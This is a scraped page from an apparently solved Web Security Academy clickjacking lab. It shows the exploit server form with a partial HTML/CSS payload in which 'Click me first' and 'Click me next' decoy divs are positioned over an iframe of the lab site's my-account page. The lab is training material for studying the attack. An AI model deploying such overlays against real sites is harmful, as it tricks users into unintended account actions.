 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ac6003703c4a2bfc1563b5a01cd001c.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
left: 80px;
}
#next{
position: absolute;
top: 300px;
left: 200px;
}
</style>
<div id="first">Click me first</div>
<div id="next">Click me next</div>
<iframe src="https://0aac00f50329a2d5c1553be300680069.web-security-academy.net/my-account"></iframe>
Store
View exploit
Deliver exploit to victim
Access log